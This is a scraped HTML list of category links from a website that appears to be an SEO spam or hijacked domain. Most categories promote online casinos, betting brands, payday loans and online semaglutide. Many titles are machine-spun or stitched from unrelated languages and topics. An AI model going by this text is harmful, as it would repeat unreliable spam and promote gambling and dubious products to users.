	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
